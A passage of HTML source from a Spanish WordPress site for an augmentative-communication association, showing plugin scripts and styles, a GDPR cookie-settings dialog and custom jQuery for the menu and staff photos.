var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alfasaac.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alfasaac.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="bbputil-js-js-before">
/* <![CDATA[ */
const bbputil = {"ajax-url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","forum-url":"https:\/\/alfasaac.com\/for0\/"}
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/bbp-jp-utility/js/bbp-util.min.js?ver=1755763108" id="bbputil-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"19578","videoReqMsg":"Debes ver el video antes de acceder a este contenido","ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.14.0" id="learndash-front-js"></script>
<script type="text/javascript" id="learndash-front-js-after">
/* <![CDATA[ */
    jQuery(document).ready(function($) {

        function lds_init_custom_icons() {

            console.log('running custom icons!');

            
        }

        lds_init_custom_icons();

        $('body').on( 'ld_has_paginated', function() {
            lds_init_custom_icons();
        });

    });
/* ]]> */
</script>
<script type="text/javascript" id="ldvc-js-extra">
/* <![CDATA[ */
var ldvc = {"theme":"default","template":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ld-visual-customizer/assets/js/ldvc.js?ver=2.3.16" id="ldvc-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfasaac.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="eb_woo_storeapi_nonce-js-extra">
/* <![CDATA[ */
var ebStoreApiNonce = {"nonce":"815aeb997c"};
var ebStoreApiNonce = {"nonce":"815aeb997c"};
var wc_params = {"cancel_order_nonce":"a66f31e61f","order_again_nonce":"daf7877013"};
var eb_order_details = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"f9bfe3c218"};
/* ]]> */
</script>
<script type="text/javascript" id="eb_settings-js-extra">
/* <![CDATA[ */
var ebSettings = {"adminUrl":"https:\/\/alfasaac.com\/wp-admin\/","siteUrl":"https:\/\/alfasaac.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8" async id="revmin-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.14.0" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.14.0" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.14.0" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/micromodal.min.js?ver=1.3.4" id="micromodal-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/hotkeys.min.js?ver=1.3.4" id="hotkeys-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard.min.js?ver=1.3.4" id="simple-keyboard-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/simple-keyboard-layouts/index.min.js?ver=1.3.4" id="simple-keyboard-layout-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="mdp-readabler-js-extra">
/* <![CDATA[ */
var mdpReadablerOptions = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"b1d64e85d0","pluginURL":"https:\/\/alfasaac.com\/wp-content\/plugins\/readabler\/","onlineDictionary":"1","language":"auto","profileEpilepsy":"1","profileVisuallyImpaired":"1","profileCognitiveDisability":"1","profileAdhdFriendly":"1","profileBlindUsers":"1","contentScaling":"1","readableFont":"1","dyslexiaFont":"1","highlightTitles":"1","highlightLinks":"1","textMagnifier":"1","fontSizing":"1","lineHeight":"1","letterSpacing":"1","alignCenter":"1","alignLeft":"1","alignRight":"1","darkContrast":"1","lightContrast":"1","monochrome":"1","highSaturation":"1","highContrast":"1","lowSaturation":"1","textColors":"1","titleColors":"1","backgroundColors":"1","muteSounds":"1","hideImages":"1","virtualKeyboard":"1","readingGuide":"1","usefulLinks":"1","stopAnimations":"1","readingMask":"1","highlightHover":"1","highlightFocus":"1","bigBlackCursor":"1","bigWhiteCursor":"1","textToSpeech":"","keyboardNavigation":"1","showOpenButton":"1","buttonPosition":"bottom-right","buttonCaption":"","buttonIcon":"_readabler\/wheelchair-accessible.svg","buttonIconPosition":"before","buttonSize":"24","buttonMargin":"10","buttonPadding":"20","buttonBorderRadius":"50","buttonColor":"rgba(255, 255, 255, 1)","buttonColorHover":"rgba(33, 150, 243, 1)","buttonBgcolor":"rgba(33, 150, 243, 1)","buttonBgcolorHover":"rgba(255, 255, 255, 1)","buttonEntranceTimeout":"0","buttonEntranceAnimation":"fade","buttonHoverAnimation":"none","popupOverlayColor":"#0253ee","popupBackgroundColor":"#ffffff","popupKeyColor":"rgba(33, 150, 243, 1)","popupBorderRadius":"20","popupAnimation":"fade","popupScroll":"","closeAnywhere":"","popupDraggable":"1","hotKeyOpenInterface":"Alt+9","LEARN_MORE_IN_WIKIPEDIA":"Learn more in Wikipedia","DEFAULT":"Defecto","HOME":"Home","HIDE_ACCESSIBILITY_INTERFACE":"\u00bfOcultar interfaz de accesibilidad?\n\nTenga en cuenta: si elige ocultar la interfaz de accesibilidad, ya no podr\u00e1 verla, a menos que borre las cookies de este sitio. \u00bfEst\u00e1 seguro de que desea ocultar la interfaz?","highlightTitlesStyle":"solid","highlightTitlesColor":"#639af9","highlightTitlesWidth":"2","highlightTitlesOffset":"2","highlightLinksStyle":"solid","highlightLinksColor":"#639af9","highlightLinksWidth":"2","highlightLinksOffset":"2","textMagnifierBgColor":"#333333","textMagnifierColor":"#ffffff","textMagnifierFontSize":"36","readingGuideWidth":"500","readingGuideHeight":"12","readingGuideBackgroundColor":"#0274e6","readingGuideBorderColor":"#000000","readingGuideBorderWidth":"2","readingGuideBorderRadius":"10","readingGuideArrow":"10","readingMaskHeight":"100","readingMaskColor":"rgba(0, 0, 0, 0.7)","highlightHoverStyle":"solid","highlightHoverColor":"#639af9","highlightHoverWidth":"2","highlightHoverOffset":"2","highlightFocusStyle":"solid","highlightFocusColor":"#639af9","highlightFocusWidth":"2","highlightFocusOffset":"2","virtualKeyboardLayout":"english","hotKeyMenu":"M","hotKeyHeadings":"H","hotKeyForms":"F","hotKeyButtons":"B","hotKeyGraphics":"G"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/readabler/js/readabler.min.js?ver=1.3.4" id="mdp-readabler-js"></script>
<noscript>Para obtener una funcionalidad completa de este sitio es necesario activar JavaScript.</noscript><script type="text/javascript" id="sfwd-module-script-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/alfasaac.com\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/sfwd_module.min.js?ver=4.14.0" id="sfwd-module-script-js"></script>
<script type="text/javascript" id="learndash_admin_shortcodes_script-js-extra">
/* <![CDATA[ */
var learndash_admin_shortcodes_assets = {"popup_title":"LearnDash Shortcodes","popup_type":"jQuery-dialog","typenow":null,"pagenow":"index.php","nonce":"7b4b3bb093"};
/* ]]> */
</script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/js/learndash-admin-shortcodes.min.js?ver=4.14.0" id="learndash_admin_shortcodes_script-js"></script>
<script type="text/javascript" src="//alfasaac.com/wp-content/plugins/sfwd-lms/assets/vendor-libs/select2-jquery/js/select2.full.min.js?ver=4.14.0" id="learndash-select2-jquery-script-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ywcds_free_frontend-js-extra">
/* <![CDATA[ */
var yith_wcds_frontend_l10n = {"ajax_url":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","ajax_loader_url":"https:\/\/alfasaac.com\/wp-content\/plugins\/yith-donations-for-woocommerce\/assets\/assets\/images\/ajax-loader.gif","actions":{"add_donation_to_cart":"ywcds_add_donation"},"messages":{"no_number":"Por favor, introduce un valor v\u00e1lido","empty":"Por favor, introduce un n\u00famero","already":"Ya has a\u00f1adido una donaci\u00f3n al carrito","success":"Gracias por tu donaci\u00f3n","text_button":"A\u00f1ade una donaci\u00f3n","negative":"Por favor, escribe un n\u00famero superior a 0"},"mon_decimal_point":","};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/yith-donations-for-woocommerce/assets/js/ywcds_free_frontend.min.js?ver=1.3.0" id="ywcds_free_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","post_id":"19578","plugin_dir":"https:\/\/alfasaac.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"b4a5d2c13f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="learndash-private-message-js-extra">
/* <![CDATA[ */
var learndash_private_message_frontend = {"ajaxurl":"https:\/\/alfasaac.com\/wp-admin\/admin-ajax.php","nonce":"ef2ccc7709","chat_refresh_frequency_seconds":"30","max_upload_size":"2147483648","mode":"0","background_color":"#252525","highlight_color":"#41c2b4","msg_color":"#1d7cbb","local_strings":{"message_id_missing":"\u00a1Falta el ID del mensaje!","editing":"Edici\u00f3n","no_message":"No se introdujo ning\u00fan mensaje."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/plugins/ea-messaging/public/js/chat.js?ver=4.5.7" id="learndash-private-message-js"></script>
<script type="text/javascript" src="https://alfasaac.com/wp-content/uploads/fusion-scripts/cffe8c7a10bc7b531d9a70a6ddd5a49a.min.js?ver=3.11.15" id="fusion-scripts-js"></script>
			<script type="text/javascript">
				if (typeof QTags !== 'undefined') {
					QTags.addButton( 'learndash_shortcodes', '[ld]', learndash_shortcodes_qt_callback, '', '', '', 'LearnDash Shortcodes' );

					// In the QTags.addButton we need to call this intermediate function because learndash_shortcodes is now loaded yet.
					function learndash_shortcodes_qt_callback() {
						learndash_shortcodes.qt_callback();
					}
				}
			</script>
			
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Pantalla de ajustes RGPD">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Cerrar los ajustes de cookies RGPD">
			<span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://alfasaac.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Alfasaac"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
	<span class="gdpr-nav-tab-title">Resumen de privacidad</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
		<span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
	</button>
	</li>





		</ul>
		
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Resumen de privacidad</span>
		<div class="moove-gdpr-tab-main-content">
	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activado" data-text-disabled="Desactivado">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activado</span>
                  <span class="gdpr-sr-disable">Desactivado</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
			
									
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://alfasaac.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script>
	jQuery(document).ready(function(){

	    
	    
	    
	    jQuery('.learndash-wrapper .ld-lesson-list-steps').each(function() {
    var text = jQuery(this).text();
    jQuery(this).text(text.replace('Steps', 'Pasos')); 

	        
	   if (jQuery('.post-4404').length > 0) {
jQuery('.ld-tabs-navigation .ld-tab:nth-child(2) .ld-text').text("Área Privada");
}
	        
	    });
	    
	    
	    
	    
		jQuery('.fusion-header > div').append('<div class="sm-top-menu"><ul><li><a href="/prensa/">PRENSA</a></li><li><a href="/formacion/">FORMACIÓN</a></li></li><li><a href="/divulgacaa/">DIVULGA CAA</a></li><li><a href="/noticias/">NOTICIAS</a></li><li><a href="/trasparencia/">TRANSPARENCIA</a></li><li><a href="/contacto">CONTACTO</a></li></li><li><a href="/colabora-dona/">COLABORA</a></li><li><span class="facebook"><a href="https://www.facebook.com/alfaSAACtodoscontamos/" title="Facebook Alfasaac"><i class="fab fa-facebook-f"></i></a></span><span class="twitter"><a href="https://twitter.com/alfasaac?lang=es" title="Twitter Alfasaac"><i class="fab fa-twitter"></i></a></span><span class="instagram"><a href="https://www.instagram.com/alfasaac/?hl=es" title="Instagram Alfasaac"><i class="fab fa-instagram"></i></a></span></li></ul></div>');
		jQuery('.estado').on('click', function() {
			var estado = jQuery('.estado').text();
			if (estado == 'Leer más') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer menos');
			}
			if (estado == 'Leer menos') {
				jQuery('.leer-mas-wrapper').toggle('slow');
				jQuery('.estado').text('Leer más');
			}
		});
		if ( jQuery("#product-4192").length > 0 ) {
		    jQuery(".single_add_to_cart_button").text("Donar");
        }

		if(window.location.href.indexOf('quienes-somos') > -1) {
			//Cambio de imagen Ana Elisabeth
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-1.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover.content-box-column-first-in-row > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-j-1.jpg');
			});
			//Cambio de imagen Ana Medina
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseenter(function(){
				jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').attr('src', 'https://alfasaac.com/wp-content/uploads/2020/09/ana-medina-2.jpg');
			});
			jQuery('#curriculums > div.fusion-column.content-box-column.content-box-column.content-box-column-2.col-lg-4.col-md-4.col-sm-4.fusion-content-box-hover > div > div.heading.heading-with-icon.icon-left > div > img').mouseleave(function(){
